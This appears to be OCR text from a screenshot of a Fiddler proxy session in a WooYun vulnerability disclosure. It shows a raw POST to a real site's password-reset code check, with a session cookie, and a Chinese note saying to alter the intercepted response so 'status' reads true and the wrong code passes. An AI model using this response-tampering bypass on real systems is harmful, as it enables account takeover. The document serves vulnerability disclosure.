 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.youzhu.com/Index/checkCode HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://www.youzhu.com/Index/forgetPassword
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
Host: www.youzhu.com
Content-Length: 11
DNT: 1
Connection: Keep-Alive
Pragma: no-cache
Cookie: auth=5c43uZd7TvVFjAOq6R3NI4M69Z9haz%2F%2BIUFZrdsQ0YOYqZaFJ%2BLM; PHPSESSID=m1ma
code=123456
Find... (press Ctrl+Enter to highlight all) View in N
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
{"status":true,"msg":"\u9a8c\u8bc1\u7801\u9519\u8bef,\u8bf7\u91cd\u65b0\u8f93\u5165\uff01"}
修改status为true
www.wooyun.org